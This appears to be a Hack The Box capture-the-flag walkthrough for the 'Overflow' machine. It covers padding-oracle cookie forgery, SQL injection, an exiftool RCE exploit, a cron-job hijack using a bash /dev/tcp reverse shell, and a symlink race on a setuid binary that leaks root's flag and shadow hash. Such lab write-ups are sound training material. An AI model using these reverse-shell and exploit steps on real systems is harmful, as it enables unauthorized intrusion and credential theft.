Hack-The-Box-walkthrough[overflow]
introduce
OS: Linux
Difficulty: Hard
Points: 40
Release: 23 Oct 2021
IP: 10.10.11.119
Enumeration
NMAP
1 | ┌──(root💀kali)-[~/hackthebox/machine/overflow] |
If you do a nmap scan against the box ip, you will find three ports open 22, 25 and 80.
80 - http
Go to http://10.10.11.119/ and you will see a website.
Go to http://10.10.11.119/register.php and register for an account. And then login with those created credentials.
In the homepage, do inspect and go to Storage. There, you will find a cookie which is vulnerable to oracle padding attack.
1 | Cookie: auth=EchgxUSqB7AMH7COmJfenPjpe0%2BDlJRZ |
Clone this repo PadBuster to your machine.
or just run:
1 | apt-get install padbuster |
To exploit it, run it like below:
1 | padbuster http://10.10.11.119 EchgxUSqB7AMH7COmJfenPjpe0%2BDlJRZ 8 -cookie auth=EchgxUSqB7AMH7COmJfenPjpe0%2BDlJRZ -plaintext user=admin |
You will get the admin cookie: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA Change the cookie with this cookie and you will get admin access.
There is sqli vulnerability if you go to
1 | http://10.10.11.119/home/logs.php?name=admin |
Open burpsuite and capture the request, send it to repeater and copy it to a file to perform sqlmap.
1 | GET /home/logs.php?name=admin HTTP/1.1 |
You will find three databases:
1 | ┌──(root💀kali)-[~/hackthebox/machine/overflow] |
If you go through Overflow and cmsmsdb database, you will find there is a subdomain named devbuild-job.overflow.htb.
Go to /etc/hosts file
Now, go to http://devbuild-job.overflow.htb/ and you will see a webpage:
If you go to /home/profile, you can bypass the login.
1 | http://devbuild-job.overflow.htb/home/profile/ |
This Upload Resume option is using exiftool which is vulnerable to Remote Code Execution.
To fetch the working POC, clone this repo CVE-2021-22204-exiftool.
Then run the below command:
1 | apt install djvulibre-bin exiftool |
Now inside that repo, you will find a python script named exploit.py. Open that file and edit the ip and port to your choice in which you will have to listen for a reverse shell.
Start your netcat listener!
Run the exploit.py file and it will create a malicious image.jpg in the current directory.

Now upload that image.jpg into the resume and you will get a reverse shell back.
1 | ┌──(root💀kali)-[~/CVE-2021-22204-exiftool] |
To make it a better tty shell, do the following:
- python3 -c “import pty; pty.spawn(‘/bin/bash’)”
- Ctrl + Z
- stty raw -echo;fg
- reset
- screen
- export TERM=xterm
but we can’t read user flag directly
1 | www-data@overflow:/home$ cat tester/user.txt |
SSH as developer Now, if you go to /var/www/html/config, you will find a file named db.php.
1 | www-data@overflow:/home$ cat /var/www/html/config/db.php |
Now you can ssh as developer with password: sh@tim@n
1 | ┌──(root💀kali)-[~/hackthebox/machine/overflow] |
Access as tester user
Now, go to /opt folder, you will see a file named commontask.sh which is running every minute.
1 | $ cat /opt/commontask.sh |
To exploit it, you will have to create a task.sh file in your local machine which contains a bash tcp reverse shell.
And on the overflow box, you will have to edit the /etc/hosts.
You are a member of the network group that’s why you can edit the /etc/hosts file.
First, do the below:
Create a task.sh file in your machine’s current directory.
1 | bash -i >& /dev/tcp/10.10.14.23/9001 0>&1 |
Now, start a python webserver at port 80.
1 | ┌──(root💀kali)-[~/hackthebox/machine/overflow] |
Setup a netcat listener on port 9001.
Now, in developer’s session, do the following:
1 | $ echo '10.10.14.23 taskmanage.overflow.htb' > /etc/hosts |
On your listener, you will get a shell as the tester user.
1 | ┌──(root💀kali)-[~/hackthebox/machine/overflow] |
tester -> root user
To get root in this machine, you will need an extra terminal as the tester user. Please follow the above steps for that.
On one terminal, go to /opt/file_encrypt and you will find an elf binary named file_encrypt.
Also, create a file in tester home directory like below:
1 | tester@overflow:/opt/file_encrypt$ file file_encrypt |
Execute the binary, you will be asked to enter a pin:
Pin is -202976456
Put this pin and you will asked to enter name:
In name, enter this: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Then, you will be asked to enter input file:
Enter the file which you created in the tester home directory.
Enter Input File: /home/tester/luci
You will be prompted to enter the encrypted file. Now you have to be very fast on it.
On other terminal, go to tester home directory and put this command but don’t execute it:
1 | rm luci; ln -s /root/root.txt luci |
Now after entering the encrypted file, go to the other terminal and execute the above command. You have to be very fast on it. Because you get at least 3 seconds.
1 | tester@overflow:~$ /opt/file_encrypt/file_encrypt |
1 | ┌──(root💀kali)-[~] |


Copy this and go to https://gchq.github.io/CyberChef/
Follow the steps and you will get the root.txt!
1 | https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'Hex','string':'0x9b'%7D,'Standard',false)&input=ZmZmOGFhYThhYWFkYWVhOGEzYTNhZWZmYWVmZWFjYThhYWEzZjlmOGFkZmFmZGE4ZmRmZGY4YThhMmE4YWFhYjkx |
get the root hash
1 | tester@overflow:~$ xxd -p out |
1 | https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'Hex','string':'0x9b'%7D,'Standard',false)&input=ZTlmNGY0ZWZhMWJmYWRiZmZhZTJmY2RhY2ViNWY1ZmZiZmY4ZGVjZmNmYTJlZGZhZWVlMmFiZDljZGYxZWZjM2RmYWNjY2MxY2FlMWYxZjVmZWEzZDBlMWVlY2JkZGRhYzNmNmZjY2NmNGRlZDlkZmQ1YWVmOGY4YjRmN2VjZDFhOWQxZWRlY2Y1ZWFjMWNmY2VjMmVmZTJmOGFhZmRlM2VkYzNlZGNlYzlkOWFjZjJkZmRhZTFmOWZjZWNlOWI1ZmNmM2NiYWRlOWUzYjRhMWFhYTNhY2FjYTNhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZmZmYWZlZjZmNGY1YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmOWYyZjVhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWU4ZTJlOGExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZThlMmY1ZjhhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWZjZmFmNmZlZThhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWY2ZmFmNWExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjdlYmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjZmYWYyZjdhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWY1ZmVlY2U4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlZWVlZjhlYmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZWJlOWY0ZTNlMmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZWNlY2VjYjZmZmZhZWZmYWExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjlmYWY4ZjBlZWViYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmN2YyZThlZmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjJlOWY4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmY2Y1ZmFlZmU4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmNWY0ZjlmNGZmZTJhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWU4ZTJlOGVmZmVmNmZmYjZmNWZlZWZlY2Y0ZTlmMGExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZThlMmU4ZWZmZWY2ZmZiNmU5ZmVlOGY0ZjdlZGZlYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlOGUyZThmN2Y0ZmNhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWY2ZmVlOGU4ZmFmY2ZlZjllZWU4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFjNGZhZWJlZmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjdlM2ZmYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlZWVlZjJmZmZmYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmZmY1ZThmNmZhZThlYWExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjdmYWY1ZmZlOGY4ZmFlYmZlYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlYmY0ZjdmN2YyZjVmYWVmZmVhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWVmZmVlOGVmZmVlOWExYmZhZGJmZTNkMGI1ZDhlZGE5ZmRmNWJmZGRjOGFkZDljZGVjZDVkY2QyZmNkN2UzZDZhMmQ3ZDBmZWMxY2RjZGQ4Y2JkZWUzZThjM2VlZDBkZWFmY2RlZmViZDZjYWM4YjRlM2ZmZDRlZWM5ZDNkZWM5ZjFjZGVkZGRjYWE4ZmNlOGYxZmViNWFlZGZhZmNkYzFhOWMyZDZmM2RhYzJkZmVlZTJkNmQ3YzNlM2RkZWJlMWNhYWJmM2U4YWVhZWNmZjdiNGExYWFhM2FjYWNhM2ExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlYmY0ZThlZmZkZjJlM2ExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjZlMmU4ZWFmN2ExYmFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZmZmZWVkZmVmN2Y0ZWJmZWU5YTFiZmFkYmZjZGZjZTFkOWQ1ZjNlZmNhYmZkZmEyYjVlY2ZlZDhjY2VjZDJmNWZlZjBlM2VmZDJhMmNhZmFkNmY0ZmRmN2QzZjRmOWYyZWRkOGU4ZDlmMmMxYzJmZGQxYjRhY2Y0ZGNlZmVkYzJhZWFmYzljMmRjYjVkMmYxZWZhYmYxZGNmMGRhY2ZhZmFiZWFjYWQ1ZDBiNGYwYzlhOWEzYzFjZGVmY2VjM2FmY2VkMGE5ZDBmN2VhZGRlZmY2ZjRhY2FiYTFhYWEzYWNhY2E4YTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWU4ZThmM2ZmYTFiMWExYWFhM2FjYWNhM2ExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTE |
1 | root:$6$aygAU.nd$cETT9vauy0BVjtXD7WZQzjne8KzuPFAXmgWoEBDN5cc/lwJ2JvwnqZTUYtyc1fxvXvURB7iDAzbgwr.ghP6rx/:18778:0:99999:7::: |
Summary of knowledge
- oracle padding attack to get admin’s cookie
- sqli injection to get devbuild-job.overflow.htb subdomain
- CVE-2021-22204 exiftool RCE to get reverse shell
- mysql password reuse by developer ssh
- use bash cron job to get to tester user
- file_encrypt bin reverse then using cyberchef to get root flag and root’s shadow hash
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…